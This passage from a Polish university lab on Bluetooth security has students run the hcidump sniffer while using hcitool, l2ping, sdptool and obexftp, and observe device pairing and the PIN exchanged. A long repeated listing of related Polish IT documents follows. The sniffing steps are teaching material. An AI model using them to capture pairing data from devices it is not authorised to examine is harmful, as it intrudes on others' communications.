16 6) Wiedząc, że urządzenie jest podatne na atak, jakie kroki należy podjąć, aby zminimalizować ryzyko a jakie, aby zupełnie zabezpieczyć się przed atakiem? 3.12 Podsłuch Ćwiczenie ma na celu demonstrację sposobu podsłuchu pakietów w sieci Bluetooth. Szczególne umożliwia zaobserwowanie procesu parowania urządzeń, kapsułkowania pakietów i sposobu przesyłania plików. Ćwiczenie umożliwia również zapoznanie się z narzędziem hcidump będącym częścią pakietu BlueZ. Ćwiczenie polega na uruchomieniu analizatora protokołów (ang. sniffer) Bluetooth działającego w tle i wykonywania na pierwszym planie znanych już poleceń. Tym razem jednak należy się skupić nie na wynikach tych poleceń, ale na podglądzie pakietów, które są przesyłane przez sieć. 1) Na pierwszym terminalu uruchamiamy analizator protokołów (ang. sniffer) pakietów Bluetooth poleceniem 'hcidump -V' 2) Następnie zaobserwować wymieniane między urządzeniami pakiety dla poniższych poleceń wykonywanych na drugim terminalu: 'hcitool scan' 'l2ping _bdaddr_' 'sdptool browse _bdaddr_' 'sdptool records _bdaddr_' Dla nie sparowanych urządzeń wykonać: 'obexftp -b adres_urządzenia_bluetooth -l' 3) Dla ostatniego z wymienionych powyżej poleceń zaobserwować proces parowania urządzeń i kod PIN przez nie wymieniany. 4) Wybrać dowolne inne polecenie użyte w poprzednich ćwiczeniach i zaobserwować wyniki jakie wyświetli program hcidump. 5) Czy opisana metoda umożliwia podgląd wymiany danych między dowolnymi urządzeniami w sieci?
Bezpieczeństwo technologii Bluetooth
 Bezpieczeństwo technologii Bluetooth CONFidence 2006 Kraków Przemysław Frasunek Agenda Charakterystyka technologii Problemy projektowe i implementacyjne Prezentacja ataku Charakterystyka technologii (1)
Bezpieczeństwo technologii Bluetooth CONFidence 2006 Kraków Przemysław Frasunek Agenda Charakterystyka technologii Problemy projektowe i implementacyjne Prezentacja ataku Charakterystyka technologii (1)
Bezpieczeństwo technologii Bluetooth
 Bezpieczeństwo technologii Bluetooth Leszek Wawrzonkowski lwawrzon@elka.pw.edu.pl Leszek Wawrzonkowski Bezpieczeństwo technologii Bluetooth 1 z 22 Plan prezentacji Opis standardu Bluetooth Bezpieczeństwo
Bezpieczeństwo technologii Bluetooth Leszek Wawrzonkowski lwawrzon@elka.pw.edu.pl Leszek Wawrzonkowski Bezpieczeństwo technologii Bluetooth 1 z 22 Plan prezentacji Opis standardu Bluetooth Bezpieczeństwo
Protokół HTTP (2) I) Wprowadzenie. II) Użyte narzędzia: III) Kolejność działań
 Protokół HTTP (2) I) Wprowadzenie Celem ćwiczenia jest zapoznanie z protokołem HTTP. Ćwiczenie obejmuje takie zagadnienia jak: a) instalację i konfigurację serwera HTTP (Apache2), b) uwierzytelnianie dostępu
Protokół HTTP (2) I) Wprowadzenie Celem ćwiczenia jest zapoznanie z protokołem HTTP. Ćwiczenie obejmuje takie zagadnienia jak: a) instalację i konfigurację serwera HTTP (Apache2), b) uwierzytelnianie dostępu
Najczęściej występujące problemy z instalacją i konfiguracją i ich rozwiązania.
 Najczęściej występujące problemy z instalacją i konfiguracją i ich rozwiązania. Q. Jak uruchomić instalator? A. Trzeba nadać instalatorowi atrybut 'wykonywalny'. Można to zrobić wydając polecenie `chmod
Najczęściej występujące problemy z instalacją i konfiguracją i ich rozwiązania. Q. Jak uruchomić instalator? A. Trzeba nadać instalatorowi atrybut 'wykonywalny'. Można to zrobić wydając polecenie `chmod
Wireshark analizator ruchu sieciowego
 Wireshark analizator ruchu sieciowego Informacje ogólne Wireshark jest graficznym analizatorem ruchu sieciowego (snifferem). Umożliwia przechwytywanie danych transmitowanych przez określone interfejsy
Wireshark analizator ruchu sieciowego Informacje ogólne Wireshark jest graficznym analizatorem ruchu sieciowego (snifferem). Umożliwia przechwytywanie danych transmitowanych przez określone interfejsy
Windows W celu dostępu do i konfiguracji firewall idź do Panelu sterowania -> System i zabezpieczenia -> Zapora systemu Windows.
 Bezpieczeństwo Systemów Informatycznych Firewall (Zapora systemu) Firewall (zapora systemu) jest ważnym elementem bezpieczeństwa współczesnych systemów komputerowych. Jego główną rolą jest kontrola ruchu
Bezpieczeństwo Systemów Informatycznych Firewall (Zapora systemu) Firewall (zapora systemu) jest ważnym elementem bezpieczeństwa współczesnych systemów komputerowych. Jego główną rolą jest kontrola ruchu
Wykład 2: Budowanie sieci lokalnych. A. Kisiel, Budowanie sieci lokalnych
 Wykład 2: Budowanie sieci lokalnych 1 Budowanie sieci lokalnych Technologie istotne z punktu widzenia konfiguracji i testowania poprawnego działania sieci lokalnej: Protokół ICMP i narzędzia go wykorzystujące
Wykład 2: Budowanie sieci lokalnych 1 Budowanie sieci lokalnych Technologie istotne z punktu widzenia konfiguracji i testowania poprawnego działania sieci lokalnej: Protokół ICMP i narzędzia go wykorzystujące
SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE
 Politechnika Gdańska Wydział Elektrotechniki i Automatyki Katedra Inżynierii Systemów Sterowania SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE Temat: Identyfikacja właściciela domeny. Identyfikacja tras
Politechnika Gdańska Wydział Elektrotechniki i Automatyki Katedra Inżynierii Systemów Sterowania SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE Temat: Identyfikacja właściciela domeny. Identyfikacja tras
Ćwiczenie Nr 6 Przegląd pozostałych najważniejszych mechanizmów systemu operacyjnego Windows
 Ćwiczenie Nr 6 Przegląd pozostałych najważniejszych mechanizmów systemu operacyjnego Windows Cel ćwiczenia: Zapoznanie się z: zarządzaniem systemami plików, zarządzaniem atrybutami plików, prawami do plików
Ćwiczenie Nr 6 Przegląd pozostałych najważniejszych mechanizmów systemu operacyjnego Windows Cel ćwiczenia: Zapoznanie się z: zarządzaniem systemami plików, zarządzaniem atrybutami plików, prawami do plików
SIP Studia Podyplomowe Ćwiczenie laboratoryjne Instrukcja
 SIP Studia Podyplomowe Ćwiczenie laboratoryjne Instrukcja Instytut Telekomunikacji Wydział Elektroniki i Technik Informacyjnych Politechnika Warszawska, marzec 2015 Wprowadzenie Ćwiczenie jest wykonywane
SIP Studia Podyplomowe Ćwiczenie laboratoryjne Instrukcja Instytut Telekomunikacji Wydział Elektroniki i Technik Informacyjnych Politechnika Warszawska, marzec 2015 Wprowadzenie Ćwiczenie jest wykonywane
Projektowanie bezpieczeństwa sieci i serwerów
 Projektowanie bezpieczeństwa sieci i serwerów Konfiguracja zabezpieczeń stacji roboczej 1. Strefy bezpieczeństwa przeglądarki Internet Explorer. W programie Internet Explorer można skonfigurować ustawienia
Projektowanie bezpieczeństwa sieci i serwerów Konfiguracja zabezpieczeń stacji roboczej 1. Strefy bezpieczeństwa przeglądarki Internet Explorer. W programie Internet Explorer można skonfigurować ustawienia
Spis treści... 2... 4... 7... 8... 10
 Spis treści... 2... 4... 7... 8... 10 Czasem, aby zainstalować najnowszą wersję programu Bitdefender należy odinstalować jego poprzednią wersję. Instalacja najnowszej wersji jest zawsze wskazana nowsze
Spis treści... 2... 4... 7... 8... 10 Czasem, aby zainstalować najnowszą wersję programu Bitdefender należy odinstalować jego poprzednią wersję. Instalacja najnowszej wersji jest zawsze wskazana nowsze
TELEFONIA INTERNETOWA
 Politechnika Poznańska Wydział Elektroniki i Telekomunikacji Katedra Sieci Telekomunikacyjnych i Komputerowych TELEFONIA INTERNETOWA Laboratorium TEMAT ĆWICZENIA INSTALACJA I PODSTAWY SERWERA ASTERISK
Politechnika Poznańska Wydział Elektroniki i Telekomunikacji Katedra Sieci Telekomunikacyjnych i Komputerowych TELEFONIA INTERNETOWA Laboratorium TEMAT ĆWICZENIA INSTALACJA I PODSTAWY SERWERA ASTERISK
Instrukcja konfiguracji programu Fakt z modułem lanfakt
 Instrukcja konfiguracji programu Fakt z modułem lanfakt (wersja 2016.04) Fakt Dystrybucja Sp. z o. o. 81-552 Gdynia, ul. Wielkopolska 21/2 www.fakt.com.pl serwis@fakt.com.pl Spis treści 1.Moduł lanfakt...
Instrukcja konfiguracji programu Fakt z modułem lanfakt (wersja 2016.04) Fakt Dystrybucja Sp. z o. o. 81-552 Gdynia, ul. Wielkopolska 21/2 www.fakt.com.pl serwis@fakt.com.pl Spis treści 1.Moduł lanfakt...
Cechy systemu X Window: otwartość niezależność od producentów i od sprzętu, dostępny kod źródłowy; architektura klient-serwer;
 14.3. Podstawy obsługi X Window 14.3. Podstawy obsługi X Window W przeciwieństwie do systemów Windows system Linux nie jest systemem graficznym. W systemach Windows z rodziny NT powłokę systemową stanowi
14.3. Podstawy obsługi X Window 14.3. Podstawy obsługi X Window W przeciwieństwie do systemów Windows system Linux nie jest systemem graficznym. W systemach Windows z rodziny NT powłokę systemową stanowi
Instrukcja instalacji Control Expert 3.0
 Instrukcja instalacji Control Expert 3.0 Program Control Expert 3.0 jest to program służący do zarządzania urządzeniami kontroli dostępu. Dedykowany jest dla kontrolerów GRx02 i GRx06 oraz rozwiązaniom
Instrukcja instalacji Control Expert 3.0 Program Control Expert 3.0 jest to program służący do zarządzania urządzeniami kontroli dostępu. Dedykowany jest dla kontrolerów GRx02 i GRx06 oraz rozwiązaniom
AUTOMATYKA PRZEMYSŁOWA
 LABOR-ASTER AUTOMATYKA PRZEMYSŁOWA WSTĘP... 2 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS XP SP3... 3 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS 7... 10 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS 10... 15 Sprawdził:
LABOR-ASTER AUTOMATYKA PRZEMYSŁOWA WSTĘP... 2 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS XP SP3... 3 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS 7... 10 INSTALACJA STEROWNIKA W SYSTEMIE WINDOWS 10... 15 Sprawdził:
0. Stanowisko laboratoryjne
 Skanowanie sieci Skanowanie sieci jest ważnym aspektem bezpieczeństwa sieci. Pozwala to na gromadzenie i analizę rzeczywistej informacji o topologii sieci i aktywnych usługach w swoich sieciach. Teoretyczna
Skanowanie sieci Skanowanie sieci jest ważnym aspektem bezpieczeństwa sieci. Pozwala to na gromadzenie i analizę rzeczywistej informacji o topologii sieci i aktywnych usługach w swoich sieciach. Teoretyczna
LABORATORIUM SIECI KOMPUTEROWYCH (compnet.et.put.poznan.pl)
 Wydział Elektroniki i Telekomunikacji POLITECHNIKA POZNAŃSKA fax: (+48 61) 665 25 72 ul. Piotrowo 3a, 60-965 Poznań tel: (+48 61) 665 22 93 LABORATORIUM SIECI KOMPUTEROWYCH (compnet.et.put.poznan.pl) Wireshark
Wydział Elektroniki i Telekomunikacji POLITECHNIKA POZNAŃSKA fax: (+48 61) 665 25 72 ul. Piotrowo 3a, 60-965 Poznań tel: (+48 61) 665 22 93 LABORATORIUM SIECI KOMPUTEROWYCH (compnet.et.put.poznan.pl) Wireshark
Kalipso wywiady środowiskowe
 Kalipso wywiady środowiskowe Instrukcja obsługi INFO-R Spółka Jawna - 2017 43-430 Pogórze, ul. Baziowa 29, tel. (33) 479 93 29, (33) 479 93 89 fax: (33) 853 04 06 e-mail: admin@ops.strefa.pl Spis treści:
Kalipso wywiady środowiskowe Instrukcja obsługi INFO-R Spółka Jawna - 2017 43-430 Pogórze, ul. Baziowa 29, tel. (33) 479 93 29, (33) 479 93 89 fax: (33) 853 04 06 e-mail: admin@ops.strefa.pl Spis treści:
Instrukcja dla użytkowników Windows Vista Certyfikat Certum Basic ID
 Instrukcja dla użytkowników Windows Vista Certyfikat Certum Basic ID wersja 1.3 Spis treści 1. INSTALACJA CERTYFIKATU... 3 1.1. KLUCZ ZAPISANY BEZPOŚREDNIO DO PRZEGLĄDARKI (NA TYM KOMPUTERZE),... 3 1.2.
Instrukcja dla użytkowników Windows Vista Certyfikat Certum Basic ID wersja 1.3 Spis treści 1. INSTALACJA CERTYFIKATU... 3 1.1. KLUCZ ZAPISANY BEZPOŚREDNIO DO PRZEGLĄDARKI (NA TYM KOMPUTERZE),... 3 1.2.
Certyfikat Certum Basic ID. Instrukcja dla użytkowników Windows Vista. wersja 1.3 UNIZETO TECHNOLOGIES SA
 Certyfikat Certum Basic ID Instrukcja dla użytkowników Windows Vista wersja 1.3 Spis treści 1. INSTALACJA CERTYFIKATU... 3 1.1. KLUCZ ZAPISANY BEZPOŚREDNIO DO PRZEGLĄDARKI (NA TYM KOMPUTERZE),... 3 1.2.
Certyfikat Certum Basic ID Instrukcja dla użytkowników Windows Vista wersja 1.3 Spis treści 1. INSTALACJA CERTYFIKATU... 3 1.1. KLUCZ ZAPISANY BEZPOŚREDNIO DO PRZEGLĄDARKI (NA TYM KOMPUTERZE),... 3 1.2.
Przykładowa konfiguracja konta pocztowego w programie Thunderbird z wykorzystaniem MKS 2k7 (MS Windows Vista Busissnes)
 Przykładowa konfiguracja konta pocztowego w programie Thunderbird z wykorzystaniem MKS 2k7 (MS Windows Vista Busissnes) KROK NR 1: Uruchamiamy dowolną przeglądarkę internetową w celu pobrania najnowszej
Przykładowa konfiguracja konta pocztowego w programie Thunderbird z wykorzystaniem MKS 2k7 (MS Windows Vista Busissnes) KROK NR 1: Uruchamiamy dowolną przeglądarkę internetową w celu pobrania najnowszej
INSTRUKCJA INSTALACJI OPROGRAMOWANIA MICROSOFT LYNC 2010 ATTENDEE ORAZ KORZYTANIA Z WYKŁADÓW SYNCHRONICZNYCH
 INSTRUKCJA INSTALACJI OPROGRAMOWANIA MICROSOFT LYNC 2010 ATTENDEE ORAZ KORZYTANIA Z WYKŁADÓW SYNCHRONICZNYCH Wstęp Warunkiem uczestnictwa w wykładzie zdalnym jest zainstalowanie na komputerze ucznia uczestnika
INSTRUKCJA INSTALACJI OPROGRAMOWANIA MICROSOFT LYNC 2010 ATTENDEE ORAZ KORZYTANIA Z WYKŁADÓW SYNCHRONICZNYCH Wstęp Warunkiem uczestnictwa w wykładzie zdalnym jest zainstalowanie na komputerze ucznia uczestnika
Współpraca z platformą Emp@tia. dokumentacja techniczna
 Współpraca z platformą Emp@tia dokumentacja techniczna INFO-R Spółka Jawna - 2013 43-430 Pogórze, ul. Baziowa 29, tel. (33) 479 93 29, (33) 479 93 89 fax (33) 853 04 06 e-mail: admin@ops.strefa.pl Strona1
Współpraca z platformą Emp@tia dokumentacja techniczna INFO-R Spółka Jawna - 2013 43-430 Pogórze, ul. Baziowa 29, tel. (33) 479 93 29, (33) 479 93 89 fax (33) 853 04 06 e-mail: admin@ops.strefa.pl Strona1
Laboratorium 2.6.1 Badanie topologii i budowa małej sieci
 Laboratorium 2.6.1 Badanie topologii i budowa małej sieci Topologia sieci Sieć punkt-punkt Cele nauczania Po zakończeniu tego ćwiczenia będziesz potrafił: Sieć przełączana poprawnie identyfikować kable
Laboratorium 2.6.1 Badanie topologii i budowa małej sieci Topologia sieci Sieć punkt-punkt Cele nauczania Po zakończeniu tego ćwiczenia będziesz potrafił: Sieć przełączana poprawnie identyfikować kable
Instrukcja instalacji oraz konfiguracji sterowników. MaxiEcu 2.0
 Instrukcja instalacji oraz konfiguracji sterowników. MaxiEcu 2.0 Wersja instrukcji 1.0.1 1 SPIS TREŚCI 1. Sprawdzenie wersji systemu Windows... 3 2. Instalacja sterowników interfejsu diagnostycznego...
Instrukcja instalacji oraz konfiguracji sterowników. MaxiEcu 2.0 Wersja instrukcji 1.0.1 1 SPIS TREŚCI 1. Sprawdzenie wersji systemu Windows... 3 2. Instalacja sterowników interfejsu diagnostycznego...
Wersja polska. Wstęp. Sterowniki i oprogramowanie. Instalacja. BT211 Sweex Bluetooth 2.0 Class 1 Adapter USB
 BT211 Sweex Bluetooth 2.0 Class 1 Adapter USB Wstęp Nie należy wystawiać Sweex Bluetooth 2.0 Class 1 Adapter USB na działanie wysokich temperatur. Nie należy wystawiać produktu na bezpośrednie działanie
BT211 Sweex Bluetooth 2.0 Class 1 Adapter USB Wstęp Nie należy wystawiać Sweex Bluetooth 2.0 Class 1 Adapter USB na działanie wysokich temperatur. Nie należy wystawiać produktu na bezpośrednie działanie
UNIFON podręcznik użytkownika
 UNIFON podręcznik użytkownika Spis treści: Instrukcja obsługi programu Unifon...2 Instalacja aplikacji Unifon...3 Korzystanie z aplikacji Unifon...6 Test zakończony sukcesem...9 Test zakończony niepowodzeniem...14
UNIFON podręcznik użytkownika Spis treści: Instrukcja obsługi programu Unifon...2 Instalacja aplikacji Unifon...3 Korzystanie z aplikacji Unifon...6 Test zakończony sukcesem...9 Test zakończony niepowodzeniem...14
Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla telefonów komórkowych z systemem Windows Mobile
 Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla telefonów komórkowych z systemem Windows Mobile Niniejsza instrukcja została przygotowana na telefonie z systemem operacyjnym Windows
Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla telefonów komórkowych z systemem Windows Mobile Niniejsza instrukcja została przygotowana na telefonie z systemem operacyjnym Windows
Laboratorium - Konfiguracja zapory sieciowej systemu Windows Vista
 5.0 10.3.1.9 Laboratorium - Konfiguracja zapory sieciowej systemu Windows Vista Wydrukuj i uzupełnij to laboratorium. W tym laboratorium zapoznasz się z zaporą systemu Windows Vista oraz będziesz konfigurował
5.0 10.3.1.9 Laboratorium - Konfiguracja zapory sieciowej systemu Windows Vista Wydrukuj i uzupełnij to laboratorium. W tym laboratorium zapoznasz się z zaporą systemu Windows Vista oraz będziesz konfigurował
Synchronizator plików (SSC) - dokumentacja
 SZARP http://www.szarp.org Synchronizator plików (SSC) - dokumentacja Wersja pliku: $Id: ssc.sgml 4420 2007-09-18 11:19:02Z schylek$ > 1. Witamy w programie SSC Synchronizator plików (SZARP Sync Client,
SZARP http://www.szarp.org Synchronizator plików (SSC) - dokumentacja Wersja pliku: $Id: ssc.sgml 4420 2007-09-18 11:19:02Z schylek$ > 1. Witamy w programie SSC Synchronizator plików (SZARP Sync Client,
Seria wielofunkcyjnych serwerów sieciowych USB
 Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
Dokumentacja użytkownika systemu wnioskowania i zarządzania certyfikatami BPTP O3 w systemie ITIM Wersja 2.1
 Dokumentacja użytkownika systemu wnioskowania i zarządzania certyfikatami BPTP O3 w systemie ITIM Wersja 2.1 1 1 Wstęp... 3 2 Wnioskowanie o certyfikaty... 3 2.1 Wnioskowanie o certyfikat przez partnera...
Dokumentacja użytkownika systemu wnioskowania i zarządzania certyfikatami BPTP O3 w systemie ITIM Wersja 2.1 1 1 Wstęp... 3 2 Wnioskowanie o certyfikaty... 3 2.1 Wnioskowanie o certyfikat przez partnera...
Instrukcja instalacji i obsługi modemu ED77 pod systemem operacyjnym Windows 98 SE (wydanie drugie)
 Instrukcja instalacji i obsługi modemu ED77 pod systemem operacyjnym Windows 98 SE (wydanie drugie) UWAGA Podstawowym wymaganiem dla uruchomienia modemu ED77 jest komputer klasy PC z portem USB 1.1 Instalacja
Instrukcja instalacji i obsługi modemu ED77 pod systemem operacyjnym Windows 98 SE (wydanie drugie) UWAGA Podstawowym wymaganiem dla uruchomienia modemu ED77 jest komputer klasy PC z portem USB 1.1 Instalacja
AMX 530BT. Instrukcja instalacji i konfiguracji AMX 530BT dla systemów operacyjnych XP, 7 i Instalacja i konfiguracja AMX 530BT dla Windows XP
 AMX 530BT Instrukcja instalacji i konfiguracji AMX 530BT dla systemów operacyjnych XP, 7 i 10 1. Instalacja i konfiguracja AMX 530BT dla Windows XP System Windows XP z dodatkiem Service Pack 2 wyposażony
AMX 530BT Instrukcja instalacji i konfiguracji AMX 530BT dla systemów operacyjnych XP, 7 i 10 1. Instalacja i konfiguracja AMX 530BT dla Windows XP System Windows XP z dodatkiem Service Pack 2 wyposażony
Korzystanie z aplikacji P-touch Transfer Manager
 Korzystanie z aplikacji P-touch Transfer Manager Wersja 0 POL Wprowadzenie Ważna uwaga Treść niniejszego dokumentu i dane techniczne produktu mogą ulegać zmianom bez powiadomienia. Firma Brother zastrzega
Korzystanie z aplikacji P-touch Transfer Manager Wersja 0 POL Wprowadzenie Ważna uwaga Treść niniejszego dokumentu i dane techniczne produktu mogą ulegać zmianom bez powiadomienia. Firma Brother zastrzega
Jak zainstalować i skonfigurować komunikator MIRANDA, aby wyglądał i funkcjonował jak Gadu Gadu Tutorial by t800.
 Jak zainstalować i skonfigurować komunikator MIRANDA, aby wyglądał i funkcjonował jak Gadu Gadu Tutorial by t800. Wraz z niniejszym tutorialem, dołączone są 4 pliki (krok0, krok1, itd). Nie należy ich
Jak zainstalować i skonfigurować komunikator MIRANDA, aby wyglądał i funkcjonował jak Gadu Gadu Tutorial by t800. Wraz z niniejszym tutorialem, dołączone są 4 pliki (krok0, krok1, itd). Nie należy ich
Laboratorium nr 1 Skanowanie sieci i ataki aktywne
 Laboratorium nr 1 Skanowanie sieci i ataki aktywne Laboratorium nr 1 jest poświęcone różnym technikom skanowania sieci oraz wybranym atakom aktywnym. W tym celu będziemy używać aplikacji dostępnych w systemie
Laboratorium nr 1 Skanowanie sieci i ataki aktywne Laboratorium nr 1 jest poświęcone różnym technikom skanowania sieci oraz wybranym atakom aktywnym. W tym celu będziemy używać aplikacji dostępnych w systemie
DWM-157. Modem USB HSPA+ Podręcznik użytkownika
 DWM-157 Modem USB HSPA+ Podręcznik użytkownika Spis treści Podstawowe funkcje modemu D-Link DWM-157... 3 Połączenie z Internetem... 7 Wiadomości SMS... 7 Kontakty..... 9 Krótkie Kody (USSD)... 10 Opcje...
DWM-157 Modem USB HSPA+ Podręcznik użytkownika Spis treści Podstawowe funkcje modemu D-Link DWM-157... 3 Połączenie z Internetem... 7 Wiadomości SMS... 7 Kontakty..... 9 Krótkie Kody (USSD)... 10 Opcje...
Zadanie1: Odszukaj w serwisie internetowym Wikipedii informacje na temat protokołu http.
 T: Konfiguracja usługi HTTP w systemie Windows. Zadanie1: Odszukaj w serwisie internetowym Wikipedii informacje na temat protokołu http. HTTP (ang. Hypertext Transfer Protocol) protokół transferu plików
T: Konfiguracja usługi HTTP w systemie Windows. Zadanie1: Odszukaj w serwisie internetowym Wikipedii informacje na temat protokołu http. HTTP (ang. Hypertext Transfer Protocol) protokół transferu plików
FAQ Systemu EKOS. 1. Jakie są wymagania techniczne dla stanowiska wprowadzania ocen?
 27.06.11 FAQ Systemu EKOS 1. Jakie są wymagania techniczne dla stanowiska wprowadzania ocen? Procedura rejestracji ocen wymaga podpisywania protokołów (w postaci wypełnionych formularzy InfoPath Forms
27.06.11 FAQ Systemu EKOS 1. Jakie są wymagania techniczne dla stanowiska wprowadzania ocen? Procedura rejestracji ocen wymaga podpisywania protokołów (w postaci wypełnionych formularzy InfoPath Forms
S P I S T R E Ś C I. Instrukcja obsługi
 S P I S T R E Ś C I Instrukcja obsługi 1. Podstawowe informacje o programie.................................................................................... 2 2. Instalacja programu.....................................................................................................
S P I S T R E Ś C I Instrukcja obsługi 1. Podstawowe informacje o programie.................................................................................... 2 2. Instalacja programu.....................................................................................................
ArtPlayer oprogramowanie do odtwarzania plików video sterowane Artnet/DMX V1.0.1
 Instrukcja obsługi ArtPlayer oprogramowanie do odtwarzania plików video sterowane Artnet/DMX V1.0.1 1 ArtPlayer to proste oprogramowanie umożliwiające odtwarzanie plików video i ich wybór poprzez protokół
Instrukcja obsługi ArtPlayer oprogramowanie do odtwarzania plików video sterowane Artnet/DMX V1.0.1 1 ArtPlayer to proste oprogramowanie umożliwiające odtwarzanie plików video i ich wybór poprzez protokół
Usługi sieciowe systemu Linux
 Usługi sieciowe systemu Linux 1. Serwer WWW Najpopularniejszym serwerem WWW jest Apache, dostępny dla wielu platform i rozprowadzany w pakietach httpd. Serwer Apache bardzo często jest wykorzystywany do
Usługi sieciowe systemu Linux 1. Serwer WWW Najpopularniejszym serwerem WWW jest Apache, dostępny dla wielu platform i rozprowadzany w pakietach httpd. Serwer Apache bardzo często jest wykorzystywany do
Instrukcja konfiguracji programu Fakt z modułem lanfakt
 Instrukcja konfiguracji programu Fakt z modułem lanfakt (wersja 2012.07) Fakt Dystrybucja Sp. z o. o. 81-552 Gdynia, ul. Wielkopolska 21/2 www.fakt.com.pl serwis@fakt.com.pl Spis treści 1. Moduł lanfakt...
Instrukcja konfiguracji programu Fakt z modułem lanfakt (wersja 2012.07) Fakt Dystrybucja Sp. z o. o. 81-552 Gdynia, ul. Wielkopolska 21/2 www.fakt.com.pl serwis@fakt.com.pl Spis treści 1. Moduł lanfakt...
BT180 CLASS I USB BLUETOOTH ADAPTER Informacje na temat produktu
 Informacje na temat produktu C Instalacja A B D A: Wtyk USB B: Osłona C: Kontrolka połączenia [miga powoli = gotowy do użytku] [miga szybko = aktywność Bluetooth] D: Przedłużacz USB 1 ON Włącz komputer.
Informacje na temat produktu C Instalacja A B D A: Wtyk USB B: Osłona C: Kontrolka połączenia [miga powoli = gotowy do użytku] [miga szybko = aktywność Bluetooth] D: Przedłużacz USB 1 ON Włącz komputer.
Praca zdalna z poziomu systemu Linux
 Praca zdalna z poziomu systemu Linux Nawiązanie połączenie ze zdalną maszyną w systemach Linux możliwe jest poprzez wykorzystanie protokołów ssh oraz sshfs. Protokół ssh wykorzystywany jest do terminalowego
Praca zdalna z poziomu systemu Linux Nawiązanie połączenie ze zdalną maszyną w systemach Linux możliwe jest poprzez wykorzystanie protokołów ssh oraz sshfs. Protokół ssh wykorzystywany jest do terminalowego
Ćwiczenie Konfiguracja statycznych oraz domyślnych tras routingu IPv4
 Ćwiczenie Konfiguracja statycznych oraz domyślnych tras routingu IPv4 Topologia Tabela adresacji Urządzenie Interfejs Adres IP Maska podsieci Brama domyślna R1 G0/1 192.168.0.1 255.255.255.0 N/A S0/0/1
Ćwiczenie Konfiguracja statycznych oraz domyślnych tras routingu IPv4 Topologia Tabela adresacji Urządzenie Interfejs Adres IP Maska podsieci Brama domyślna R1 G0/1 192.168.0.1 255.255.255.0 N/A S0/0/1
Przewodnik Google Cloud Print
 Przewodnik Google Cloud Print Wersja A POL Definicje oznaczeń W tym podręczniku użytkownika zastosowano następujący styl uwag: Uwagi informują o tym, jak należy reagować w danej sytuacji, lub zawierają
Przewodnik Google Cloud Print Wersja A POL Definicje oznaczeń W tym podręczniku użytkownika zastosowano następujący styl uwag: Uwagi informują o tym, jak należy reagować w danej sytuacji, lub zawierają
Praca w sieci zagadnienia zaawansowane
 Rozdział 12 Praca w sieci zagadnienia zaawansowane Współdzielenie drukarek Kolejną czynnością często wykonywaną w sieci jest udostępnianie drukarek. Rozwiązanie to odnosi się do każdego modelu drukarki
Rozdział 12 Praca w sieci zagadnienia zaawansowane Współdzielenie drukarek Kolejną czynnością często wykonywaną w sieci jest udostępnianie drukarek. Rozwiązanie to odnosi się do każdego modelu drukarki
Poradnik cz.1 Użycie połączenia SSH
 Poradnik cz.1 Użycie połączenia SSH W niniejszej części pokażę jak zalogować się na serwer w trybie graficznym. Protokół SSH służy do komunikowania się między klientem a serwerem. Jest to ulepszona wersja
Poradnik cz.1 Użycie połączenia SSH W niniejszej części pokażę jak zalogować się na serwer w trybie graficznym. Protokół SSH służy do komunikowania się między klientem a serwerem. Jest to ulepszona wersja
Spring Web MVC, Spring DI
 Państwowa Wyższa Szkoła Zawodowa w Tarnowie Zakład Informatyki Laboratorium 5 Spring Web MVC, Spring DI Prowadzący: Kierunek: Semestr: Rok: Informatyka Zimowy 2 Technologie Technologie / narzędzia będące
Państwowa Wyższa Szkoła Zawodowa w Tarnowie Zakład Informatyki Laboratorium 5 Spring Web MVC, Spring DI Prowadzący: Kierunek: Semestr: Rok: Informatyka Zimowy 2 Technologie Technologie / narzędzia będące
Ćwiczenia 9: Zarządzanie konfiguracją Zadania:
 Ćwiczenia 9: Zarządzanie konfiguracją Zadania: Konfiguracja repozytorium CVS: 1. Ściągnij i zainstaluj serwer CVS: CVSNT (www.cvsnt.org). 2. W konfiguracji repozytoriów (Panel Sterowania -> CVSNT) wybierz
Ćwiczenia 9: Zarządzanie konfiguracją Zadania: Konfiguracja repozytorium CVS: 1. Ściągnij i zainstaluj serwer CVS: CVSNT (www.cvsnt.org). 2. W konfiguracji repozytoriów (Panel Sterowania -> CVSNT) wybierz
Temat: Administracja kontami użytkowników
 Temat: Administracja kontami użytkowników Praca z hasłami Tworzenie hasła W zależności od wybranej metody tworzenia konta użytkownika lokalnego Windows XP daje możliwość utworzenia hasła użytkownika podczas
Temat: Administracja kontami użytkowników Praca z hasłami Tworzenie hasła W zależności od wybranej metody tworzenia konta użytkownika lokalnego Windows XP daje możliwość utworzenia hasła użytkownika podczas
Instrukcja obsługi certyfikatów w programie pocztowym MS Outlook Express 5.x/6.x
 Spis treści Wstęp... 1 Instalacja certyfikatów w programie pocztowym... 1 Instalacja certyfikatów własnych... 1 Instalacja certyfikatów innych osób... 3 Import certyfikatów innych osób przez odebranie
Spis treści Wstęp... 1 Instalacja certyfikatów w programie pocztowym... 1 Instalacja certyfikatów własnych... 1 Instalacja certyfikatów innych osób... 3 Import certyfikatów innych osób przez odebranie
FTP przesył plików w sieci
 FTP przesył plików w sieci 7.5 FTP przesył plików w sieci Podstawowe pojęcia FTP (File Transfer Protocol) jest usługą sieciową pozwalającą na wymianę plików w sieci Internet. Osoby chcące wymienić między
FTP przesył plików w sieci 7.5 FTP przesył plików w sieci Podstawowe pojęcia FTP (File Transfer Protocol) jest usługą sieciową pozwalającą na wymianę plików w sieci Internet. Osoby chcące wymienić między
ZASADY ADRESOWANIA IP cz. II
